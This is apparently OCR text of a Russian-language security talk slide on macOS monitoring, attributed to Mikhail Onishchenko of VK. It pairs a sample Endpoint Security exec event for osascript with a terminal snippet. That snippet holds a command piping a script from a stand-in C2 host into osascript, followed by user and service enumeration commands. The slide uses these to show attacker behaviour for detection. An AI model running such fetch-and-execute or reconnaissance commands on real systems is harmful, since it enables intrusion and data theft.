 VK jt
Безопасность
«ГЭС-2»
Типичное событие
{
event: ES_EVENT_TYPE_NOTIFY_EXEC,
process: {
uid: 501,
ppid: 5380,
responsible_pid: 5377,
session_id: 5378,
original_ppid: 5380,
pgid: 5385,
username: user101,
tty: /dev/ttys002,
path: /usr/bin/osascript,
command: osascript,
pid: 5387
},
timestamp: 2024-03-06 18:30:17
}
Terminal
zsh
>>> curl c2.com/script | osascript
>>> whoami
>>> dscl . list /Users
>>> launchctl list
Мониторинг macOS
Михаил Онищенко VK